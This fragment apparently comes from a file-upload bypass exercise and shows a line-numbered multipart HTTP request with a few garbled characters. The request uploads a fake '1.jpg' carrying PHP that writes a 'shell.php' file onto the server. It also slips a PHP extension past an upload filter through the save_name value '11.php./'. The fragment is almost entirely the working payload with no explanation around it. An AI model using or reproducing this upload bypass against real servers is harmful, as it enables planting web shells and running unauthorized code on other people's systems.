 12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------365306399941443721677837​87031
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: application/octet-stream
17
18 <?php
19 ã□□ã□□fputs(fopen('shell.php','w'),'<?php phpinfo();?>');
20 ?>
21 -----------------------------36530639994144372167783787031
22 Content-Disposition: form-data; name="save_name"
23
24 11.php./
25 -----------------------------36530639994144372167783787031
26 Content-Disposition: form-data; name="submit"
27
28 ä¸□ä¼
29 -----------------------------36530639994144372167783787031--
30